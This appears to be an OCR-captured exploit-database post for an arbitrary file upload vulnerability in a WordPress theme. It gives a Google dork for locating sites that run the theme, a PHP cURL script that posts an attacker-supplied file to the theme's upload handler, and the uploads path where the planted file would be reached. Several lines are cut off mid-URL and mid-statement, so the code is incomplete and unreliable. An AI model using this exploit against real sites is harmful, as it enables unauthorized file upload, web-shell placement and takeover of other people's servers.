
# Themes Link: http://themeforest.net/item/kernel-pre
# Infected File: upload-handler.php

# Category: webapps

# Google dork: inurl:/wp-content/themes/kernel-theme/
# Tested on : Windows/Linux

#####################################################
# Exploit

<?php

$uploadfile="upload.php";

$ch = curl_init("http://127.0.0.1/wp-content/themes/k
curl_setopt($ch, CURLOPT_POST, true);

curl_setopt($ch, CURLOPT_POSTFIELDS,

        array('orange_themes'=>"@$uploadfile")); curl
$postResult = curl_exec($ch);

curl_close($ch); print "$postResult";

?>

http://127.0.0.1/wordpress/wp-content/uploads/2013/11
All http://www.mavi1.org members
